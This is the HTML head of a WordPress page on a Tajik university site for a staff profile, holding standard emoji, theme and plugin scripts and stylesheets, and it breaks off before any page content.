

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/latifov-alihon-davlatovich-2/
body_size: 38910
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/38176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/latifov-alihon-davlatovich-2/" />
<link rel='shortlink' href='https://tnu.tj/?p=38176' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Flatifov-alihon-davlatovich-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Flatifov-alihon-davlatovich-2%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
